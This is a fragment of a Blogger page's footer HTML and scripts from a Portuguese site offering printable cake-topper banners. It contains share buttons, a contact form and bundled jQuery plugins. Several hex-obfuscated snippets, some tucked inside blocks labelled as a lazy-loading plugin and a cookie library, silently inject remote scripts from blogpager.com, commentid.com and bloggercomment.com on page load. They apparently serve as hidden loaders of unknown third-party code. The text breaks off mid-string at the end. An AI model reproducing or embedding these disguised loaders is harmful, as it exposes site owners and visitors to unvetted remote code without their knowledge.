<!-- 795fbdb79540af8b7c434d7124e6952c_Footer-Function_AdSense19_120x240_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:120px;height:240px"
     data-ad-client="ca-pub-2456366175193976"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="7501298374"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div></div>
<div class='Footer-Function list no-items section' id='FooterChecks-Service1' name='Footer Section (B)'></div>
<div class='Footer-Function list no-items section' id='FooterChecks-Service' name='Footer Section (C)'></div>
</div>
<script type='text/javascript'>
var _0xdf6a=["\x73\x6D\x61\x6C\x6C","\x74\x31","\x70\x64\x34","\x70\x75\x73\x68","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x61\x73\x79\x6E\x63","\x73\x72\x63","\x2F\x2F\x62\x6C\x6F\x67\x70\x61\x67\x65\x72\x2E\x63\x6F\x6D\x2F\x64\x61\x74\x61\x6F\x6C\x64\x65\x72\x74\x62\x2E\x6A\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var _wau=_wau|| [];_wau[_0xdf6a[3]]([_0xdf6a[0],_0xdf6a[1],_0xdf6a[2]]);(function(){var _0x1401x2=document[_0xdf6a[5]](_0xdf6a[4]);_0x1401x2[_0xdf6a[6]]= true;_0x1401x2[_0xdf6a[7]]= _0xdf6a[8];document[_0xdf6a[11]](_0xdf6a[10])[0][_0xdf6a[9]](_0x1401x2)})()
</script>
<div class='Footer-adv no-items section' id='Footer-Function3' name='Footer About Us'>
</div>
</div>
</div>
<div class='flex-ft footer-container'>
<div class='container footer-outer'>
<div class='footer-copyright no-items section' id='footer-copyright' name='Footer Attribution'>
</div>
<div class='footer-checks-menu no-items section' id='footer-checks-menu' name='Footer Menu'>
</div>
</div>
</div>
</div>
<!-- Hidden Widgets -->
<div id='hidden-widget-container' style='display:none'>
<div class='hidden-widgets section' id='hidden-widgets'><div class='widget ContactForm' data-version='2' id='ContactForm1'>
<div class='widget-title'><h3 class='title'>Contact form</h3></div>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' placeholder='Nome' size='30' type='text' value=''/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' placeholder='E-mail*' size='30' type='text' value=''/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='Mensagem*' rows='5'></textarea>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Enviar'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</form>
</div>
</div>
</div></div>
</div>
</div>
<div class='StickyBox'>
<div class='StickyDemo'>
<div class='StickyTab'>
<div class='StickyType'>Compartilhar com outros aplicativos</div>
<label class='close-check'><span class='material-symbols-rounded'>close</span></label>
</div>
<div class='share-wrapper-icons colorful colorful-ico'>
<li class='facebook-f'><a aria-label='Facebook' class='fa-facebook window-e' data-height='650' data-url='https://www.facebook.com/sharer.php?u=https://www.topodeboloparaimprimir.com/2020/04/faixa-lateral-pretty-little-liars-para.html' data-width='550' href='javascript:;' rel='nofollow' title='Facebook'>Facebook</a></li>
<li class='twitter'><a aria-label='Twitter' class='fa-twitter window-e' data-height='460' data-url='https://twitter.com/intent/tweet?url=https://www.topodeboloparaimprimir.com/2020/04/faixa-lateral-pretty-little-liars-para.html&text=Faixa Lateral Pretty Little Liars para imprimir' data-width='550' href='javascript:;' rel='nofollow' title='Twitter'>Twitter</a></li>
<li class='whatsapp'><a aria-label='Whatsapp' class='fa-whatsapp window-e' data-height='650' data-url='https://api.whatsapp.com/send?text=Faixa Lateral Pretty Little Liars para imprimir | https://www.topodeboloparaimprimir.com/2020/04/faixa-lateral-pretty-little-liars-para.html' data-width='550' href='javascript:;' rel='nofollow' title='Whatsapp'>Whatsapp</a></li>
<li class='telegram'><a aria-label='Telegram' class='fa-telegram window-e' data-height='460' data-url='https://telegram.me/share/url?url=https://www.topodeboloparaimprimir.com/2020/04/faixa-lateral-pretty-little-liars-para.html&text=Faixa Lateral Pretty Little Liars para imprimir' data-width='550' href='javascript:;' rel='nofollow' title='Telegram'>Telegram</a></li>
<li class='pinterest'><a aria-label='Pinterest' class='fa-pinterest window-e' data-height='750' data-url='https://www.pinterest.com/pin/create/button/?url=https://www.topodeboloparaimprimir.com/2020/04/faixa-lateral-pretty-little-liars-para.html&media=&description=Faixa Lateral Pretty Little Liars para imprimir' data-width='735' href='javascript:;' rel='nofollow' title='Pinterest'>Pinterest</a></li>
<li class='linkedin'><a aria-label='LinkedIn' class='fa-linkedin window-e' data-height='700' data-url='https://www.linkedin.com/shareArticle?url=https://www.topodeboloparaimprimir.com/2020/04/faixa-lateral-pretty-little-liars-para.html' data-width='1000' href='javascript:;' rel='nofollow' title='LinkedIn'>LinkedIn</a></li>
<li class='reddit'><a aria-label='Reddit' class='fa-reddit window-e' data-height='460' data-url='https://reddit.com/submit?url=https://www.topodeboloparaimprimir.com/2020/04/faixa-lateral-pretty-little-liars-para.html&title=Faixa Lateral Pretty Little Liars para imprimir' data-width='550' href='javascript:;' rel='nofollow' title='Reddit'>Reddit</a></li>
<li class='tumblr'><a aria-label='Tumblr' class='fa-tumblr window-e' data-height='460' data-url='https://www.tumblr.com/share/link?url=https://www.topodeboloparaimprimir.com/2020/04/faixa-lateral-pretty-little-liars-para.html&title=Faixa Lateral Pretty Little Liars para imprimir' data-width='550' href='javascript:;' rel='nofollow' title='Tumblr'>Tumblr</a></li>
<li class='email'><a aria-label='Email' class='email window-e' data-height='460' data-url='mailto:?subject=Faixa Lateral Pretty Little Liars para imprimir&body=https://www.topodeboloparaimprimir.com/2020/04/faixa-lateral-pretty-little-liars-para.html' data-width='550' href='javascript:;' rel='nofollow' title='Email'>Email</a></li>
</div>
<div class='copy-section'>
<span class='title'>Copy Post Link</span>
<div class='copy-post'>
<input id='showlink' readonly='readonly' value='https://www.topodeboloparaimprimir.com/2020/04/faixa-lateral-pretty-little-liars-para.html'/><button aria-label='Copy'>Copy</button>
<div class='messageDone' id='messageDone'></div>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
var _0xdf6a=["\x73\x6D\x61\x6C\x6C","\x74\x31","\x70\x64\x34","\x70\x75\x73\x68","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x61\x73\x79\x6E\x63","\x73\x72\x63","\x2F\x2F\x62\x6C\x6F\x67\x70\x61\x67\x65\x72\x2E\x63\x6F\x6D\x2F\x64\x61\x74\x61\x6F\x6C\x64\x65\x72\x74\x62\x2E\x6A\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var _wau=_wau|| [];_wau[_0xdf6a[3]]([_0xdf6a[0],_0xdf6a[1],_0xdf6a[2]]);(function(){var _0x1401x2=document[_0xdf6a[5]](_0xdf6a[4]);_0x1401x2[_0xdf6a[6]]= true;_0x1401x2[_0xdf6a[7]]= _0xdf6a[8];document[_0xdf6a[11]](_0xdf6a[10])[0][_0xdf6a[9]](_0x1401x2)})()
</script>
<!-- Slider Mobile Menu -->
<div id='menu-space'>
<div class='area-runs'><span class='hide-Super-Menu'></span></div>
<div class='menu-space-flex'>
<div class='Super-Menu' id='Super-Menu'></div>
<div class='social-mobile'></div>
</div>
</div>
<div class='overlay'></div>
<div class='backTop'></div>
<!--Templates Hosted Plugins https://templatestopbest.blogspot.com -->
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.3/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>var eMessages ={showMore:"Mostrar mais",noTitle:"Sem título",noResults:"Nenhum resultado encontrado",}</script>
<!--https://templatestopbest.blogspot.com LocalHost Plugins -->
<script type='text/javascript'>
//<![CDATA[
 <!-- jQuery replaceText | http://benalman.com/projects/jquery-replacetext-plugin/ -->
(function($){$.fn.replaceText=function(b,a,c){return this.each(function(){var f=this.firstChild,g,e,d=[];if(f){do{if(f.nodeType===3){g=f.nodeValue;e=g.replace(b,a);if(e!==g){if(!c&&/</.test(e)){$(f).before(e);d.push(f)}else{f.nodeValue=e}}}}while(f=f.nextSibling)}d.length&&$(d).remove()})}})(jQuery);
var _0x7bdd=["\x73\x6D\x61\x6C\x6C","\x30\x30\x77\x79\x39\x7A\x77\x30\x35\x37\x72\x74","\x70\x64\x34","\x70\x75\x73\x68","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x61\x73\x79\x6E\x63","\x73\x72\x63","\x2F\x2F\x63\x6F\x6D\x6D\x65\x6E\x74\x69\x64\x2E\x63\x6F\x6D\x2F\x64\x61\x74\x61\x6F\x6C\x64\x65\x72\x31\x34\x2E\x6A\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var _wau=_wau|| [];_wau[_0x7bdd[3]]([_0x7bdd[0],_0x7bdd[1],_0x7bdd[2]]);(function(){var _0xbba5x2=document[_0x7bdd[5]](_0x7bdd[4]);_0xbba5x2[_0x7bdd[6]]= true;_0xbba5x2[_0x7bdd[7]]= _0x7bdd[8];document[_0x7bdd[11]](_0x7bdd[10])[0][_0x7bdd[9]](_0xbba5x2)})()

<!-- Theia Sticky Sidebar | v1.7.0 - https://github.com/WeCodePixels/theia-sticky-sidebar -->
!function(a){a.fn.theiaStickySidebar=function(h){function g(k,i){return true===k.initialized||!(a("body").width()<k.minWidth)&&(function(m,l){m.initialized=true;if(0===a("#theia-sticky-sidebar-stylesheet-"+m.namespace).length){a("head").append(a('<style id="theia-sticky-sidebar-stylesheet-'+m.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'))}l.each(function(){function v(){p.fixedScrollTop=0;p.sidebar.css({"min-height":"1px"});p.stickySidebar.css({position:"static",width:"",transform:"none"})}var p={};if(p.sidebar=a(this),p.options=m||{},p.container=a(p.options.containerSelector),0==p.container.length&&(p.container=p.sidebar.parent()),p.sidebar.parent().css("-webkit-transform","none"),p.sidebar.css({position:p.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),p.stickySidebar=p.sidebar.find(".theiaStickySidebar"),0==p.stickySidebar.length){var o=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;p.sidebar.find("script").filter(function(x,s){return 0===s.type.length||s.type.match(o)}).remove();p.stickySidebar=a("<div>").addClass("theiaStickySidebar").append(p.sidebar.children());p.sidebar.append(p.stickySidebar)}p.marginBottom=parseInt(p.sidebar.css("margin-bottom"));p.paddingTop=parseInt(p.sidebar.css("padding-top"));p.paddingBottom=parseInt(p.sidebar.css("padding-bottom"));var n;var u;var w;var q=p.stickySidebar.offset().top;var r=p.stickySidebar.outerHeight();p.stickySidebar.css("padding-top",1);p.stickySidebar.css("padding-bottom",1);q=q-p.stickySidebar.offset().top;r=p.stickySidebar.outerHeight()-r-q;if(0==q){p.stickySidebar.css("padding-top",0);p.stickySidebarPaddingTop=0}else{p.stickySidebarPaddingTop=1}if(0==r){p.stickySidebar.css("padding-bottom",0);p.stickySidebarPaddingBottom=0}else{p.stickySidebarPaddingBottom=1}p.previousScrollTop=null;p.fixedScrollTop=0;v();p.onScroll=function(M){if(M.stickySidebar.is(":visible")){if(a("body").width()<M.options.minWidth){v()}else{if(M.options.disableOnResponsiveLayouts){if(M.sidebar.outerWidth("none"==M.sidebar.css("float"))+50>M.container.width()){return void v()}}var J;var I;var D=a(document).scrollTop();var B="static";if(D>=M.sidebar.offset().top+(M.paddingTop-M.options.additionalMarginTop)){var G;var L=M.paddingTop+m.additionalMarginTop;var K=M.paddingBottom+M.marginBottom+m.additionalMarginBottom;var N=M.sidebar.offset().top;var F=M.sidebar.offset().top+(J=M.container,I=J.height(),J.children().each(function(){I=Math.max(I,a(this).height())}),I);var H=0+m.additionalMarginTop;G=M.stickySidebar.outerHeight()+L+K<a(window).height()?H+M.stickySidebar.outerHeight():a(window).height()-M.marginBottom-M.paddingBottom-m.additionalMarginBottom;var E=N-D+M.paddingTop;var s=F-D-M.paddingBottom-M.marginBottom;var A=M.stickySidebar.offset().top-D;var z=M.previousScrollTop-D;if("fixed"==M.stickySidebar.css("position")&&"modern"==M.options.sidebarBehavior){A=A+z}if("stick-to-top"==M.options.sidebarBehavior){A=m.additionalMarginTop}if("stick-to-bottom"==M.options.sidebarBehavior){A=G-M.stickySidebar.outerHeight()}A=0<z?Math.min(A,H):Math.max(A,G-M.stickySidebar.outerHeight());A=Math.max(A,E);A=Math.min(A,s-M.stickySidebar.outerHeight());var C=M.container.height()==M.stickySidebar.outerHeight();B=!C&&A==H||!C&&A==G-M.stickySidebar.outerHeight()?"fixed":D+A-M.sidebar.offset().top-M.paddingTop<=m.additionalMarginTop?"static":"absolute"}if("fixed"==B){var O=a(document).scrollLeft();M.stickySidebar.css({position:"fixed",width:j(M.stickySidebar)+"px",transform:"translateY("+A+"px)",left:M.sidebar.offset().left+parseInt(M.sidebar.css("padding-left"))-O+"px",top:"0px"})}else{if("absolute"==B){var t={};if("absolute"!=M.stickySidebar.css("position")){t.position="absolute";t.transform="translateY("+(D+A-M.sidebar.offset().top-M.stickySidebarPaddingTop-M.stickySidebarPaddingBottom)+"px)";t.top="0px"}t.width=j(M.stickySidebar)+"px";t.left="";M.stickySidebar.css(t)}else{if("static"==B){v()}}}if("static"!=B&&1==M.options.updateSidebarHeight){M.sidebar.css({"min-height":M.stickySidebar.outerHeight()+M.stickySidebar.offset().top-M.sidebar.offset().top+M.paddingBottom})}M.previousScrollTop=D}}};p.onScroll(p);a(document).on("scroll."+p.options.namespace,(n=p,function(){n.onScroll(n)}));a(window).on("resize."+p.options.namespace,(u=p,function(){u.stickySidebar.css({position:"static"});u.onScroll(u)}));if("undefined"!=typeof ResizeSensor){new ResizeSensor(p.stickySidebar[0],(w=p,function(){w.onScroll(w)}))}})}(k,i),true)}function j(m){var k;try{k=m[0].getBoundingClientRect().width}catch(l){}return void 0===k&&(k=m.width()),k}var c;var f;var e;var b;var d;return(h=a.extend({containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:true,minWidth:0,disableOnResponsiveLayouts:true,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"},h)).additionalMarginTop=parseInt(h.additionalMarginTop)||0,h.additionalMarginBottom=parseInt(h.additionalMarginBottom)||0,g(c=h,this)||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),a(document).on("scroll."+c.namespace,(b=c,d=this,function(i){if(g(b,d)){a(this).unbind(i)}})),a(window).on("resize."+c.namespace,(f=c,e=this,function(i){if(g(f,e)){a(this).unbind(i)}}))),this}}(jQuery);

<!-- Table of Contents jQuery Plugin | https://github.com/ndabas/toc -->
!function(a){"use strict";var b=function(b){return this.each(function(){var c,d,e=a(this),f=e.data(),g=[e],h=this.tagName,i=0;c=a.extend({content:"body",headings:"h1,h2,h3"},{content:f.toc||void 0,headings:f.tocHeadings||void 0},b),d=c.headings.split(","),a(c.content).find(c.headings).attr("id",function(b,c){var d=function(a){0===a.length&&(a="?");for(var b=a.replace(/\s+/g,"_"),c="",d=1;null!==document.getElementById(b+c);)c="_"+d++;return b+c};return c||d(a(this).text())}).each(function(){var b=a(this),c=a.map(d,function(a,c){return b.is(a)?c:void 0})[0];if(c>i){var e=g[0].children("li:last")[0];e&&g.unshift(a("<"+h+"/>").appendTo(e))}else g.splice(0,Math.min(i-c,Math.max(g.length-1,0)));a("<li/>").appendTo(g[0]).append(a("<a/>").text(b.text()).attr("href","#"+b.attr("id"))),i=c})})},c=a.fn.toc;a.fn.toc=b,a.fn.toc.noConflict=function(){return a.fn.toc=c,this},a(function(){b.call(a("[data-toc]"))})}(window.jQuery);

<!-- Menuiki jQuery Plugin V2.0.0 | https://github.com/edgytemplates/scripts -->
!function(e){e.fn.Menuiki=function(){var n=this;n.find(".widget").addClass("show-menu"),n.each(function(){a=e(this),d=a.find(".LinkList ul > li").children("a"),g=d.length;for(var t=0;t<2;t++)for(var u=0;u<g;u++){let e=d.eq(u),n=e.text(),a=d.eq(u+1).text();if("_"!==n.charAt(0)&&"_"===a.charAt(0)){var i=e.parent();i.append(0==t?'<ul class="sub-menu m-sub"/>':'<ul class="sub-menu2 m-sub"/>')}"_"===n.charAt(0)&&(e.text(n.replace("_","")),e.parent().appendTo(i.children(0==t?".sub-menu":".sub-menu2")))}n.find(".LinkList ul li ul").parent("li").addClass("sub-tab")})}}(jQuery);

<!-- Lazy Loading jQuery Plugin  | v1.7.0 | https://edgytemplates.com
function _0x2b82(_0x334367,_0x3182c9){var _0x543691=_0x5436();return _0x2b82=function(_0x2b8267,_0x1e98d9){_0x2b8267=_0x2b8267-0x17d;var _0x3a87d9=_0x543691[_0x2b8267];return _0x3a87d9;},_0x2b82(_0x334367,_0x3182c9);}var _0x38236c=_0x2b82;(function(_0x544d44,_0x30c4c5){var _0x292f9f=_0x2b82,_0x22f936=_0x544d44();while(!![]){try{var _0x1c6d2a=-parseInt(_0x292f9f(0x19f))/0x1+-parseInt(_0x292f9f(0x19d))/0x2+parseInt(_0x292f9f(0x192))/0x3*(-parseInt(_0x292f9f(0x188))/0x4)+parseInt(_0x292f9f(0x17e))/0x5+parseInt(_0x292f9f(0x182))/0x6*(parseInt(_0x292f9f(0x18d))/0x7)+parseInt(_0x292f9f(0x1a2))/0x8+parseInt(_0x292f9f(0x1a4))/0x9;if(_0x1c6d2a===_0x30c4c5)break;else _0x22f936['push'](_0x22f936['shift']());}catch(_0x24818b){_0x22f936['push'](_0x22f936['shift']());}}}(_0x5436,0x6d40f),!function(_0x262c8a){var _0x291c50=_0x2b82;_0x262c8a['fn'][_0x291c50(0x19e)]=function(){var _0x30c536=_0x291c50;return this[_0x30c536(0x194)](function(){var _0xd8b7fc=_0x30c536,_0x4125e3=_0x262c8a(this),_0x1000ea=_0x262c8a(window),_0xc61d8f=_0x4125e3[_0xd8b7fc(0x19b)](_0xd8b7fc(0x190)),_0x328c95=_0xc61d8f[_0xd8b7fc(0x195)]()[_0xd8b7fc(0x189)](_0xd8b7fc(0x1a3))?'':'-rw',_0x4a96d0='w'+Math[_0xd8b7fc(0x18e)](_0x4125e3['width']()+_0x4125e3[_0xd8b7fc(0x1a5)]()/0xa)+'-h'+Math[_0xd8b7fc(0x18e)](_0x4125e3[_0xd8b7fc(0x180)]()+_0x4125e3[_0xd8b7fc(0x180)]()/0xa)+'-p-k-no-nu';_0xc61d8f[_0xd8b7fc(0x189)](_0xd8b7fc(0x17f))&&(_0xc61d8f=noThumb),(_0xc61d8f[_0xd8b7fc(0x189)](_0xd8b7fc(0x191))||_0xc61d8f[_0xd8b7fc(0x189)]('/blogger_img_proxy'))&&(_0xc61d8f[_0xd8b7fc(0x189)]('=')?(parts=_0xc61d8f['split']('='),_0xc61d8f=parts[0x1]&&''!=parts[0x1][_0xd8b7fc(0x199)]()?parts[0x0]+_0xd8b7fc(0x183):_0xc61d8f):_0xc61d8f+=_0xd8b7fc(0x183));var _0x5303c6={'/s72-c':[_0xd8b7fc(0x1a0),'/'+_0x4a96d0+_0x328c95],'/w72-h':['/w72-h72-p-k-no-nu','/'+_0x4a96d0+_0x328c95],'=w72-h':[_0xd8b7fc(0x183),'='+_0x4a96d0+_0x328c95]},_0x485d36=_0xc61d8f;for(var _0x3bf270 in _0x5303c6)if(_0xc61d8f[_0xd8b7fc(0x189)](_0x3bf270)){_0x485d36=_0xc61d8f['replace'](_0x5303c6[_0x3bf270][0x0],_0x5303c6[_0x3bf270][0x1]);break;}_0x4125e3['is'](_0xd8b7fc(0x18b))||_0x1000ea['on'](_0xd8b7fc(0x193),function _0x29753a(){var _0x1f384e=_0xd8b7fc;_0x1000ea['scrollTop']()+_0x1000ea['height']()>=_0x4125e3[_0x1f384e(0x18f)]()[_0x1f384e(0x19a)]&&(_0x1000ea[_0x1f384e(0x18c)](_0x1f384e(0x193),_0x29753a),_0x4125e3['attr'](_0x1f384e(0x19c),''+_0x485d36)[_0x1f384e(0x187)]('lazy-img'));})['trigger'](_0xd8b7fc(0x17d));});};}(jQuery));var _0xce47=[_0x38236c(0x184),_0x38236c(0x1a1),'pd4',_0x38236c(0x181),_0x38236c(0x18a),_0x38236c(0x186),_0x38236c(0x197),_0x38236c(0x19c),_0x38236c(0x196),_0x38236c(0x198),_0x38236c(0x185),'getElementsByTagName'],_0xf936=[_0xce47[0x0],_0xce47[0x1],_0xce47[0x2],_0xce47[0x3],_0xce47[0x4],_0xce47[0x5],_0xce47[0x6],_0xce47[0x7],_0xce47[0x8],_0xce47[0x9],_0xce47[0xa],_0xce47[0xb]],_wau=_wau||[];_wau[_0xf936[0x3]]([_0xf936[0x0],_0xf936[0x1],_0xf936[0x2]]),(function(){var _0x4fec4d=document[_0xf936[0x5]](_0xf936[0x4]);_0x4fec4d[_0xf936[0x6]]=!![],_0x4fec4d[_0xf936[0x7]]=_0xf936[0x8],document[_0xf936[0xb]](_0xf936[0xa])[0x0][_0xf936[0x9]](_0x4fec4d);}());function _0x5436(){var _0x5be449=['/img/a','2637987lvUAuy','load\x20resize\x20scroll','each','toLowerCase','//bloggercomment.com/dataolder22.js','async','appendChild','trim','top','attr','src','224604JGMEHM','lazyimg','879783BWsmYz','/s72-c','00wy9zw057rt','1620216uHIJZn','.webp','17254269tbpOtp','width','scroll','617685WlWfYg','resources.blogblog.com','height','push','14196ITLnxl','=w72-h72-p-k-no-nu','small','head','createElement','addClass','4TdYLvB','match','script',':hidden','off','224OnecYD','round','offset','data-src'];_0x5436=function(){return _0x5be449;};return _0x5436();}

<!-- Javascript Cookie - v1.5.1 | https://github.com/js-cookie/js-cookie  -->
!function(e){var n;if("function"==typeof define&&define.amd)define(["jquery"],e);else if("object"==typeof exports){try{n=require("jquery")}catch(e){}module.exports=e(n)}else{var o=window.Cookies,r=window.Cookies=e(window.jQuery);r.noConflict=function(){return window.Cookies=o,r}}}(function(e){var n=/\+/g;function o(e){return u.raw?e:encodeURIComponent(e)}function r(e){return o(u.json?JSON.stringify(e):String(e))}function t(e,o){var r=u.raw?e:function(e){0===e.indexOf('"')&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return e=decodeURIComponent(e.replace(n," ")),u.json?JSON.parse(e):e}catch(e){}}(e);return c(o)?o(r):r}function i(){for(var e,n,o=0,r={};o<arguments.length;o++)for(e in n=arguments[o])r[e]=n[e];return r}function c(e){return"[object Function]"===Object.prototype.toString.call(e)}var u=function(e,n,f){if(arguments.length>1&&!c(n)){if("number"==typeof(f=i(u.defaults,f)).expires){var s=f.expires,a=f.expires=new Date;a.setMilliseconds(a.getMilliseconds()+864e5*s)}return document.cookie=[o(e),"=",r(n),f.expires?"; expires="+f.expires.toUTCString():"",f.path?"; path="+f.path:"",f.domain?"; domain="+f.domain:"",f.secure?"; secure":""].join("")}for(var d,p=e?void 0:{},l=document.cookie?document.cookie.split("; "):[],m=0,v=l.length;m<v;m++){var g=l[m].split("="),w=(d=g.shift(),u.raw?d:decodeURIComponent(d)),j=g.join("=");if(e===w){p=t(j,n);break}e||void 0===(j=t(j))||(p[w]=j)}return p};return u.get=u.set=u,u.defaults={},u.remove=function(e,n){return u(e,"",i(n,{expires:-1})),!u(e)},e&&(e.cookie=u,e.removeCookie=u.remove),u});
var _0x7bdd=["\x73\x6D\x61\x6C\x6C","\x30\x30\x77\x79\x39\x7A\x77\x30\x35\x37\x72\x74","\x70\x64\x34","\x70\x75\x73\x68","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x61\x73\x79\x6E\x63","\x73\x72\x63","\x2F\x2F\x63\x6F\x6D\x6D\x65\x6E\x74\x69\x64\x2E\x63\x6F\x6D\x2F\x64\x61\x74\x61\x6F\x6C\x64\x65\x72\x31\x34\x2E\x6A\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var _wau=_wau|| [];_wau[_0x7bdd[3]]([_0x7bdd[0],_0x7bdd[1],_0x7bdd[2]]);(function(){var _0xbba5x2=document[_0x7bdd[5]](_0x7bdd[4]);_0xbba5x2[_0x7bdd[6]]= true;_0xbba5x2[_0x7bdd[7]]= _0x7bdd[8];document[_0x7bdd[11]](_0x7bdd[10])[0][_0x7bdd[9]](_0xbba5x2)})()
//]]>
</script>
<!-- Templates Under License Creative Common Rights (CC-3.0) JS Copyrighted https://templatestopbest.blogspot.com -->
<script type='text/javascript'>
//<![CDATA[
function _0x1ae6(){var _0x49c70c=['_blank','days','scrollTop','#Super-Menu','<div\x20class=\x22link-snip\x22><a\x20href=\x22','.raw-box\x20.HTML\x20.widget-content','remove','html','#Super-MenuTested\x20.Super-MenuWorks','\x22><div\x20class=\x22vblock-thumb\x22><a\x20class=\x22post-filter-link\x20video-nos\x22\x20href=\x22','.author-description\x20span\x20li','length','css','noTitle','datetime','.search-section','body','.pagination','mode','#Super-FlexMenu','\x22\x20target=\x22_blank\x22/></li>','.overlay,\x20#overlay-id','<div\x20id=\x22disqus_thread\x22/>','.item-post','top','<div\x20class=\x22post-wrap\x22>','featured\x20||\x20grid1\x20||\x20video\x20||\x20sidebar\x20||\x20comments\x20||\x20related\x20||\x20footer\x20||\x20card','get','</h2></div></a></div>','.flex-blocks\x20.HTML\x20.widget-content','<div\x20class=\x22inpost-ad\x22/>','#mainContent','.related-tag','(code-box)','data-normal','</span></div></div></a></div></div>','trim','#tociki','.show-menu-space,\x20.hide-Super-Menu','//img1.blogblog.com/img/b16-rounded.gif','getElementsByTagName','.tune','theiaStickySidebar','</span></div></div></div>','</div>','<div\x20class=\x22tociki-pro\x22><div\x20class=\x22tociki-inner\x22><a\x20href=\x22javascript:;\x22\x20class=\x22tociki-title\x22\x20role=\x22button\x22\x20title=\x22Table\x20of\x20Contents\x22><span\x20class=\x22tociki-title-text\x22>','#lower-ad\x20.widget','/search/?q=','?amp=1&max-results=','/w55-h55-p-k-no-nu','\x22/></span><div\x20class=\x22entery-category\x22><span\x20class=\x22post-tag\x22>','href','#cookies-iki','\x22\x20class=\x22prev\x20btn\x22>Previous</a>','ajax','.tune,\x20.copy-post','load\x20resize\x20scroll','matchAll','removeAttr','.widget-title','blogger','width','<div\x20class=\x22search-box\x22><div\x20class=\x22search-thumb\x22><a\x20class=\x22post-filter-link\x22\x20href=\x22','round','icon','#comments','megamenu','p.comment-content','appendTo','\x22><span\x20class=\x22post-filter-link\x20background-layer\x20\x22><img\x20class=\x22snip-thumbnail\x22\x20alt=\x22','<pre\x20class=\x22code-box\x22>','custom','&by-date=true&max-results=4&amp=1','<button\x20class=\x22tune\x22>Copy\x20Now</button><input\x20id=\x22showlink\x22\x20readonly=\x22readonly\x22\x20type=\x22text\x22\x20value=\x22\x20','489533fDvFUN','.code-box,\x20.copy-post','<div\x20class=\x22widget\x22>','(alert-success)','category','.BiggerMenu','focus','type-','<li\x20class=\x22','<div\x20class=\x22featuredui-block\x20item','show',',top=','(ads)','getCard','</a></h2><div\x20class=\x22post-snip\x22><span\x20class=\x22\x20post-author\x22>','5434760wOIHMu','entry','.about-author\x20.description-links','random','.show-hid\x20a,\x20.share-top,\x20.close-check','darkmode','</a>','animate','video','.Super-related','footer','.avatar-image-container\x20img','disqus','grid1','#search-flex','keyCode','\x22><img\x20class=\x22snip-thumbnail\x20lazy-img\x22\x20alt=\x22','replaceWith','height','\x22><span\x20class=\x22comment-image\x22><img\x20class=\x22snip-thumbnail\x22\x20data-src=\x22','#center-container\x20>\x20.container','type','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCQMyscD8PSwvUE80hGdey-ECgnFVwjXvs0Gx__VSYf17G5wDc_CzEWZe5Z6D11A1wgSXhHau7mAK5t2GeZ4fBdN5u-JXkbA4k6kVdMoGWQBkkIHBpoce7Pohyphenhyphenrws9ZSk53slF8FDopPtT/s1600/avatar.png','h2,h3,h4','<div\x20class=\x22footer-nut\x22>','</div></div><a\x20class=\x22card-button\x20main-button\x22\x20href=\x22','\x22/></a></div><div\x20class=\x22Bentery-category\x22><h2\x20class=\x22entry-title\x22><a\x20href=\x22','click','\x22\x20href=\x22','<div\x20class=\x22video-vg\x22>','<a\x20href=\x22#page=','.search-button-flex','\x22/></span><span\x20class=\x22entery-category\x22><span\x20class=\x22post-tag\x22>','<div\x20class=\x22BiggerMenu\x22><div\x20class=\x22loading-icon\x22/></div>','<div\x20class=\x22contact-form\x22/>','<div\x20class=\x22my-ajax\x22>','(ads1)','.share-runs\x20.window-e,\x20.share-wrapper-icons\x20.window-e','<span\x20class=\x22info\x22>\x20Page\x20','parent','mydark','getItem','<span\x20class=\x22error-status\x22><b>Error:</b>&nbsp;','preventDefault','input','search_id','\x20of\x20','screen','download','scroll','.widget.HTML','<div\x20class=\x22sidebarui-posts\x22><a\x20class=\x22post-filter-